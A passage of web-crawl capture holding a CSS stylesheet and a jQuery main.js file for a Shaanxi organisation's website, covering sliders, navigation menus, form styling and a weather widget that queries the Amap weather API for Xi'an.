overflow:hidden; position:absolute; right:0; top:0; z-index:1; }.jdxwBox .hd ul{ overflow:hidden; zoom:1; float:left;width:100%;height:100%;}.jdxwBox .hd ul li{float:left;width:100%;height:100%;display:none;}.jdxwBox .hd ul li.on{display:block;}.jdxwBox .hd ul li h1{font-size:16px;color:#383838;line-height:30px;font-weight:bold;}.jdxwBox .hd ul li label{color:#cdcccc;font-weight:bold; font-size:12px;margin-top:20px;display:block;}.jdxwBox .hd ul li p{font-size:12px;color:#898888;line-height:26px;margin-top:20px;}.jdxwBox .hd ul li a{width:100px;height:36px;display:block;line-height:36px;text-align:center;background:#ebf0f0;color:#0b83df;font-size:12px;margin-top:30px;}.jdxwBox .hd ul li a:hover{background:#0b83df;color:#FFFFFF;}.jdxwBox .bd{ position:absolute;width:360px; height:240px; z-index:0; left:0;}.jdxwBox .bd li{ zoom:1; vertical-align:middle; }.jdxwBox .bd img{ width:360px; height:240px; display:block; }.jdxwBox .prev,.jdxwBox .next{width:38px;height:16px;position:absolute;right:20px;z-index:2;}.jdxwBox .prev{background:url(../images/jdp-ico.png);bottom:50px;}.jdxwBox .next{background:url(../images/jdn-ico.png);bottom:30px;}.jdxwBox .clearFix{background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.aboutBox{ width:100%; height:395px; overflow:hidden; position:relative;}.aboutBox .bd{ position:absolute;width:560px; height:395px; z-index:0; left:0;}.aboutBox .bd li{ zoom:1; vertical-align:middle; }.aboutBox .bd img{ width:560px; height:395px; display:block; }.aboutBox .prev,.aboutBox .next{display:none;width:38px;height:16px;position:absolute;right:20px;z-index:2;}.aboutBox .prev{background:url(../images/jdp-ico.png);bottom:60px;}.aboutBox .next{background:url(../images/jdn-ico.png);bottom:40px;}.aboutBox .clearFix{background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.wzlist{	width:100%}.wzlist li{	height:138px;	width:100%;	position:relative;}.wzlist li:hover{	background:#f0f2f3;}.wzlist li:hover h1{	color:#0b83df;}.wzlist li a{	display: block;	width:100%;	height:100%;}.wzlist li .clearFix{	background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.wzl{	width:610px;}.wzl h1{	color:#383838;	font-size:16px;	margin-top:25px;}.wzl p{	font-size:12px;	line-height:26px;	color:#898888;	margin-top:18px;}.wzr{	width:160px;	height:86px;	margin-top:26px;	overflow:hidden;}.wzr .wzrt img{	width: 160px;    height: 86px;    object-fit: cover;}.wzr .wzrb{	width:100%;	height:100%;}.wzrb label{	font-size:16px;	color:#b8b8b8;	font-family: arial;	display: block;	text-align:right;	padding-right:10px;	margin-top:10px;}.wzrb span{	width:41px;	height:16px;	display:block;	background:url(../images/wzsj-ico.png);	float: right;	margin:30px 40px 0 0;}/*服务*/.serh1{	font-size:36px;	color:#c7cacd;	text-align:center;	margin-top:60px;}.serBox{	width:100%;	margin-bottom:80px;}.serli{	width:280px;	height:240px;	float:left;	position:relative;	margin:90px 0 0 26px;}.serli:hover .serDiv{	height:300px;	background:#FFFFFF;	box-shadow: 0 0 10px rgba(0,0,0,0.15);}.serDiv{	display:block;	width:280px;	height:240px;	position:absolute;	bottom:0;	background:#f4f4f4;	overflow:hidden;	transition:0.3s all ease;}.sert{	width:280px;	height:240px;	overflow: hidden;}.sert div{	width:70px;	height:70px;	margin:25px auto 15px;	background-position:center;	background-repeat:no-repeat;}.sert h1{	color:#464646;	font-size:20px;	text-align:center;}.sert span{	display:block;	width:20px;	height:1px;	background:#cccccc;	margin:10px auto 20px auto;}.sert p{	width:190px;	color:#8e8d8d;	font-size:12px;	line-height:24px;	text-align:center;	margin:auto;}.ser01{	background-image:url(../images/serico01.png);}.ser02{	background-image:url(../images/serico02.png);}.ser03{	background-image:url(../images/serico03.png);}.ser04{	background-image:url(../images/serico04.png);}.ser05{	background-image:url(../images/serico05.png);}.ser06{	background-image:url(../images/serico06.png);}.ser07{	background-image:url(../images/serico07.png);}.ser08{	background-image:url(../images/serico08.png);}.serb{	width:100%;	height:60px;	background:#0b83df;}.serb h2{	color:#FFFFFF;	font-weight:normal;	text-align:center;	font-size:14px;	line-height:60px;}/*图片列表*/.tplist{	width:100%;	overflow: hidden;}.tpli{	width:263px;	height:248px;	border:#eeeeee 1px solid;	float:left;	margin:30px 0 0 22px;}.tpli:hover{	box-shadow: 0 0 10px rgba(0,0,0,0.15);	transition:0.3s all ease;}.tpli:hover .tpbot{	background:#0b83df;}.tpli:hover h1{	color:#FFFFFF;}.tpli:hover .tpbot>div{	background:#409de5;}.tpli:hover .tpbot>label{	color:#FFFFFF;}.tpli:hover .tpbot>span{	background: url(../images/tpreado.png);}.tpli a{	display:block;}.tptop img{	width:100%;	height:168px;}.tpbot{	padding:0 14px;	border-top:#eeeeee 1px solid;	height:79px;	background:#f5f5f5;	transition:0.3s all ease;}.tpbot h1{	font-weight:normal;	font-size:15px;	color:#383838;	line-height:44px;}.tpbot div{	width:100%;	height:1px;	background:#eae8ec;	transition:0.3s all ease;}.tpbot label{	font-size:12px;	color:#c5c5c5;	line-height:34px;}.tpbot span{	display:block;	float:right;	width:35px;	height:7px;	background: url(../images/tpread.png);	margin:13px 3px 0 0;}/*企业列表*/.qylist{	width:100%;	overflow:hidden;}.qyli{	width:193px;	height:75px;	border:#eeeeee 1px solid;	float:left;	margin:30px 0 0 20px;}.qyli:hover{	box-shadow: 0 0 10px rgba(0,0,0,0.15);	transition:0.3s all ease;}.qyli a{	display:block;	width:100%;	height:100%;}.qyli a img{	height:100%;	width:100%;	display:block;	margin:auto;}/*会员*/.membt{	width:100%;	border-bottom:#efefef 2px solid;	margin-top:55px;	}.membt h1,.membb h1{	color:#353535;	font-weight:normal;	font-size:26px;}.membt p,.membb p{	line-height:36px;	color:#4a4a4a;	font-size:14px;	margin:40px 0 50px 0;}.membt p a,.membb p a{	color:#0b83df;}.sqzl{	width:670px;	height:38px;	border:#e1e2e6 1px solid;	margin:auto;}.sqzl input{	border:none;	line-height:38px;	width:560px;	text-indent:20px;	font-size:14px;	color:#cecece;	height:38px;}.sqzl a{	display:block;	width:110px;	height:40px;	line-height:40px;	text-align:center;	color:#afafaf;	background:#e1e2e6;	font-size:14px;	float:right;}.membb .tijiao{	display:block;	width:144px;	height:42px;	border-radius:2px;	background:#0b83df;	color:#FFFFFF;	margin:40px auto 130px auto;	text-align:center;	line-height:42px;	font-size:14px;	border:none;}.infohd{	width:100%;    padding-bottom: 20px;	border-bottom:#e5e6e7 1px solid;}.infohd>div{	margin:30px 0 0 0;	width:auto;}.infohd>div ul{overflow:hidden;}.infohd>div li{float:left; color:#717171; font-size:12px;margin-left:10px;}.infohd>div li.h{background:#f7f4ad;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.l{background:#9edaf4;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.hui{background:#dfdfdf;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.fen{background:#fad1d9;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.zi{background:#e3c7f7;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.bai{background:#fff;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd h1{	color:#393939;	font-size:26px;	text-align:center;}.infohd p{	text-align:center;	font-size:12px;	color:#717171;	line-height:20px;	float:left;	margin:0 0 25px 150px;}.bdsharebuttonbox{	float:left;	margin-top:-4px;}.infobd{	width:100%;	margin-top:25px;	text-align:justify;}.infobd p, .infoBox p{	font-size:14px;	color:#4e4e4e;	line-height:36px;	/*text-indent:2em;*/}.infobd img{    width: 100%;	/*display:block;	margin:20px auto;*/}.infobd table{margin:0 auto;}.infoft{	width:100%;	margin:20px 0 40px 0;	padding-top:25px;	border-top:#e5e6e7 1px solid;}.infoft span{	display:block;}.infoft span,.infoft span a{	font-size:14px;	height:36px;	color:#4e4e4e;}.infoft span a:hover{	color:#0b83df;}/* 人物故事 */.styBox{	width:100%;}.styBox li{	background:#f4f4f4;	margin:40px 0 0 40px;}.rw{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.rw:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.rw:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.rw a{	display:block;	width:100%;	height:100%;}.rwl{	width:200px;	height:247px;}.rwl img{	width:100%;	height:100%;}.rwr{	width:310px;	margin-right:20px;}.rwr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;}.rwr p{	font-size:13px;	color:#838383;	line-height:30px;	margin-top:20px;} .rwr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:15px;} .cp{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.cp:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.cp:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.cp a{	display:block;	width:100%;	height:100%;}.cpl{	width:290px;	height:247px;}.cpl img{	width:100%;	height:100%;}.cpr{	width:230px;	margin-right:22px;}.cpr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;}.cpr p{	font-size:13px;	color:#838383;	line-height:30px;	margin-top:20px;} .cpr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:15px;} .qy{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.qy:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.qy:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.qy a{	display:block;	width:100%;	height:100%;}.qyl{	width:280px;	height:247px;}.qyl img{	width:100%;	height:100%;}.qyr{	width:254px;	margin-right:25px;}.qyr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;	height: 50px;    overflow: hidden;}.qyr p{	font-size:13px;	color:#838383;	line-height:25px;	margin-top:20px;} .qyr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:20px;}/*网站地图*/.wzdt-content{	margin-top: 30px;}.wzdt-bt{	width: 100%;	height: 40px;	line-height: 40px;	background: #f3f5f8;}.wzdt-bt a{	color: #0D66B3;	font-size: 15px;	padding-left: 19px;}.wzdt-ul{	padding: 15px 19px;	overflow:hidden;}.wzdt-li{	line-height: 42px;	float: left;	margin-right: 55px;}.wzdt-li .wzdt-a{	display: block;	height: 42px;	color: #414141;	font-size: 14px;	transition: .3s all ease;}.wzdt-li.on .wzdt-a{	color: #0D66B3;}.wzdt-li .wzdt-a:hover,.wzdt-sj li:hover a,.wzdt-bt a:hover{	color: #8F000B;}.wzdt-sj li{	height: 38px;	line-height: 38px;}.wzdt-sj li a{	color: #414141;	font-size: 14px;	transition: .3s all ease;}/*咨询*/.zxzx-content{	padding: 15px 0 0;}.zxzx-content p{	text-align: center;	font-size: 16px;	color: #454545;}.zxzx-content .jzxx-list {	padding-left: 60px;	margin-top: 22px;	width: 739px;	overflow:hidden;}.zxzx-content .jzxx-list span.fl{	width: 76px;	color: #494949;	font-size: 14px;	line-height: 38px;}.zxzx-content .jzxx-list span label{	color:Red;	margin-left: -7px;	font-weight:bold;	line-height: 38px;}.zxzx-content .jzxx-list input{	height: 38px;	line-height: 38px;	border: 1px solid #cccccc;	padding-left: 5px;	outline: none;	color: #494949;	font-size: 14px;}.zxzx-content .jzxx-list select{	height: 38px;	line-height: 38px;	border: 1px solid #cccccc;	padding-left: 5px;	outline: none;	color: #494949;	font-size: 14px;}.zxzx-content .jzxx-list .w738{	width: 655px;	_width:730px;	*width:730px;	*zoom: 1;}.zxzx-content .jzxx-list textarea{	height: 140px;	border: 1px solid #cccccc;	outline: none;	color: #494949;	font-size: 14px;	resize: none;}.zxzx-content .jzxx-list .w303{	width: 275px;	_width:300px;	*width:300px;	*zoom: 1;}.zxzx-content .jzxx-list .w379{	width: 350px;}.zxzx-content .jzxx-list .w650{	width: 575px;	_width:642px;	*width:642px;	*zoom: 1;}.zxzx-content .jzxx-list .w189{	width: 161px;}.zxzx-content .jzxx-list label{	float: left;    margin-top: 8px;    display: block;}.zxzx-content .jzxx-list input[type="radio"]{	/*margin: 0 12px 0 0;*/	width: 15px}.zxzx-content .jzxx-list input.radio2{	margin-left: 20px;}.zxzx-content .jzxx-list .scfj-btn{	display: block;	width: 87px;	height: 38px;	line-height: 38px;	text-align: center;	font-size: 14px;	color: #494949;	background: #c9c9c9;	_height:42px;	*height:42px;	*zoom: 1;}.zxzx-content .jzxx-list .yzm-a{	display: block;	width: 130px;	height: 38px;	border: 1px solid #6b6b6b;	margin-left: 1px;	_height:40px;	*height:40px;	*zoom: 1;}.zxzx-content .jzxx-list .yzm-a img{	width: 100%;	height: 100%;}.zxzx-content .btn{	text-align: center;	margin-top: 56px;}.zxzx-content .btn div{	display: inline-block;	_display: inline;	*display: inline;	*zoom: 1;}.zxzx-content .btn input[type='submit'],.zxzx-content .btn input[type='reset']{	display: block;	width: 143px;	height: 42px;	line-height: 42px;	text-align: center;	margin: 0 13px;	background: #c0c0c0;	font-size: 16px;	color: #ffffff;	border-radius: 3px;	border:none;}.zxzx-content .btn input[type='submit'].tj-btn{	background: #f8c105;}/*==========以下部分是Validform必须的===========*/.info {    border: 1px solid #ccc;    padding: 2px 20px 2px 5px;    color: #666;    position: absolute;    display: none;    line-height: 20px;    background-color: #fff;    z-index:9;}.dec {    bottom: 2px;    display: block;    width: 8px;    overflow: hidden;    position: absolute;    left: -8px;    height: 17px;}    .dec s {        font-family: simsun;        font-size: 16px;        height: 19px;        right: -9px;        line-height: 21px;        position: absolute;        text-decoration: none;        top: -2px;        width: 17px;    }    .dec .dec1 {        color: #ccc;    }    .dec .dec2 {        color: #fff;        right: -10px;    }    .Validform_checktip {    margin-left: 8px;    line-height: 20px;    height: 20px;    overflow: hidden;    color: #999;    font-size: 12px;    margin-left: 0;}.Validform_right {    color: #71b83d;    padding-left: 20px;    background: url(../images/right.png) no-repeat left center;}.Validform_wrong {    color: red;    padding-left: 20px;    white-space: nowrap;    background: url(../images/error.png) no-repeat left center;}.Validform_loading {    padding-left: 20px;    background: url(../images/onLoad.gif) no-repeat left center;}.Validform_error {    background-color: #ffe7e7;}#Validform_msg {    color: #7d8289;    font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif;    width: 280px;    -webkit-box-shadow: 2px 2px 3px #aaa;    -moz-box-shadow: 2px 2px 3px #aaa;    background: #fff;    position: absolute;    top: 0px;    right: 50px;    z-index: 99999;    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);}    #Validform_msg .iframe {        position: absolute;        left: 0px;        top: -1px;        z-index: -1;    }    #Validform_msg .Validform_title {        line-height: 25px;        height: 25px;        text-align: left;        font-weight: bold;        padding: 0 8px;        color: #fff;        position: relative;        background-color: #999;        background: -moz-linear-gradient(top, #999, #666 100%);        background: -webkit-gradient(linear, 0 0, 0 100%, from(#b3d1ff), to(#4E8CEE));        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999', endColorstr='#666666');    }    #Validform_msg a.Validform_close:link, #Validform_msg a.Validform_close:visited {        line-height: 22px;        position: absolute;        right: 8px;        top: 0px;        color: #fff;        text-decoration: none;    }    #Validform_msg a.Validform_close:hover {        color: #ccc;    }    #Validform_msg .Validform_info {        padding: 8px;        border: 1px solid #bbb;        border-top: none;        text-align: left;    }.mode-box {background:url(../images/white.png) center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;display:none;}/*=====================以上部分是Validform必须的====================*/.f-li{float: left; background: #f0f2f3; margin-right: 20px;width:410px;height:150px; margin-bottom:30px;}    .f-li.last{margin-right: 0;float: right;}    .f-li a{color: #fff; display: block;width:410px;height:150px;}    .f-li .p1{width:210px;height:150px; float:left;}    .f-li .p1 img{width:210px;height:150px;}    .f-li .p2{width:172px;height:150px; float:right; padding-left:26px; background:url(../images/fwlm-item-icon.png) left no-repeat;background-position: 26px 100px;}    .f-li .p2 label{display:block;}    .f-li .p2 .title{margin-top:29px; font-size:20px;font-weight:bold; color:#000;}    .f-li .p2 .subtitle{margin-top:16px;font-size:12px;color:#818181;}    .f-li:hover{background: #0b83df;}    .f-li:hover .p2{margin: 0;width:172px;height:150px; float:right; padding-left:26px; background:url(../images/fwlm-item-icon-hover.png) left no-repeat;background-position: 26px 100px;}    .f-li:hover .p2 label{display:block;}    .f-li:hover .p2 .title{margin-top:29px; font-size:20px;font-weight:bold; color:#ffffff;}    .f-li:hover .p2 .subtitle{margin-top:16px;font-size:12px;color:#ffffff;}

--- FILE ---
content_type: application/javascript
request_url: https://sxpjw.org.cn/template/pc/js/main.js?t=1616047611
body_size: 1507
content:
$(document).ready(function () {    //banner图    var hdnum = $(".bannerBox").children(".hd").children("ul").children("li").length;    $(".bannerBox").children(".hd").children("ul").css("width", ((hdnum * 20) + 16) + "px");    jQuery(".bannerBox").slide({ mainCell: ".bd ul", effect: "leftLoop", autoPlay: true, easing: "easeOutCirc" });    // 导航二级    var nav = 0; // 默认值为0，二级菜单向下滑动显示；值为1，则二级菜单向上滑动显示    if (nav == 0) {        $('.navf>li').hover(function () {            $('.navc', this).css('top', '86px').slideDown(200);            $(this).children("a").css('color', '#0b83df');        }, function () {            $(this).children("a").css('color', '#383838');            $('.navc', this).hide();        });    } else if (nav == 1) {        $('.navf>li').hover(function () {            $('.navc', this).css('bottom', '86px').slideDown(200);        }, function () {            $('.navc', this).hide();        });    }    $.getJSON('http://restapi.amap.com/v3/weather/weatherInfo?key=716b0a23274c64d52e0407d6b08052e8&city=西安市', function (data) {        var wtAdd = data.lives[0].city; //地址        var wtWea = data.lives[0].weather;  //天气        var wtTem = data.lives[0].temperature + '℃';  //温度        var wtWin = data.lives[0].winddirection;  //风向        var wtWid = data.lives[0].windpower + '级';  //风级        var wtHum = data.lives[0].humidity + '%';  //湿度        var wtRep = data.lives[0].reporttime;  //数据更新时间         $("#wtAdd").text(wtAdd);        $("#wtWea").text(wtWea);        $("#wtTem").text(wtTem);        $("#wtWin").text(wtWin);        $("#wtWid").text(wtWid);        $("#wtHum").text(wtHum);        $(".wtRep").text(wtRep);    });    //品牌资讯    $(".newsTxtBox").children(".hd").children("ul").children("li").eq(0).css("margin-left", "0");    var nsnum = $(".newsTxtBox").children(".hd").children("ul").children("li").length;    $(".newsTxtBox").children(".hd").children("ul").css("width", ((nsnum * 145) - 15) + "px");    var ninum = $(".newsTxtBox").children(".bd").children("ul").length;    for (var i = 0; i < ninum; i++) {        $(".newsTxtBox").children(".bd").children("ul").eq(i).children(".inews").eq(0).css("padding-left", "0");        $(".newsTxtBox").children(".bd").children("ul").eq(i).children(".inews").eq(2).css({ "padding-right": "0", "border-right": "none" });    }    jQuery(".newsTxtBox").slide({ effect: "top" });    // 企业品牌    $(".qiyeBox>.bd>ul").show().eq(1).fadeOut(10);    $(".qiyeBox>.hd>ul>li").mouseover(function () {        var qynum = $(this).index();        $(".qiyeBox>.hd>ul>li").removeClass("on").eq(qynum).addClass("on");        $(".qiyeBox>.bd>ul").hide().eq(qynum).show();    });    var lonum = $(".logoBox").children(".bd").children("ul").length;    $(".logoBox").children(".hd").children("ul").css("width", (50 * lonum) + "px");    for (var i = 0; i < lonum; i++) {        for (var v = 0; v < 9; v++) {            if (v <= 4) {                $(".logoBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-top", "0");            }            if (v == 0 || v == 5) {                $(".logoBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-left", "0");            }        }    }    $(".logoBox .bd ul").each(function (i, obj) {        $(".logoBox .hd ul").append("<li></li>");    });    jQuery(".logoBox").slide({ effect: "leftLoop" });    var prnum = $(".procBox").children(".bd").children("ul").length;    $(".procBox").children(".hd").children("ul").css("width", (50 * prnum) + "px");    for (var i = 0; i < prnum; i++) {        for (var v = 0; v < 9; v++) {            if (v <= 4) {                $(".procBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-top", "0");            }            if (v == 0 || v == 5) {                $(".procBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-left", "0");            }        }    }    $(".procBox .bd ul").each(function (i, obj) {        $(".procBox .hd ul").append("<li></li>");    });    jQuery(".procBox").slide({ effect: "leftLoop" });    //品牌服务    for (var s = 0; s < 7; s++) {        if (s == 0 || s == 4) {            $(".serli").eq(s).css("margin-left", "0");        }    }    //品牌服务    for (var t = 0; t < 8; t++) {        if (t < 3) {            $(".tpli").eq(t).css("margin-top", "0");        }        if (t == 0 || t % 3 == 0) {            $(".tpli").eq(t).css("margin-left", "0");        }    }    for (var t = 0; t < 30; t++) {        if (t < 4) {            $(".qyli").eq(t).css("margin-top", "0");        }        if (t == 0 || t % 4 == 0) {            $(".qyli").eq(t).css("margin-left", "0");        }    }    //品牌故事    for (var so = 0; so < 5; so++) {        if (so < 2) {            $(".styBox li").eq(so).css("margin-top", "0");        }        if (so == 0 || so % 2 == 0) {            $(".styBox li").eq(so).css("margin-left", "0");        }    }    // 友情链接    //$(".yqbtn").click(function () {    //    $(".yqbox").toggle();    //});    $(".yqlj").children().click(function () {        $(".yqbox").toggle();    });    setTimeout(function () {        //内页左        var leftBox = $(".leftBox").height() + 20;        var rightBox = $(".rightBox").height();        if (leftBox > rightBox) {            $(".leftBox").css("height", leftBox + "px");            var leftBox1 = $(".leftBox").height();            $(".rightBox").css("height", leftBox1 + "px");        } else {            $(".leftBox").css("height", rightBox + "px");        }    },100);    // 结束括号});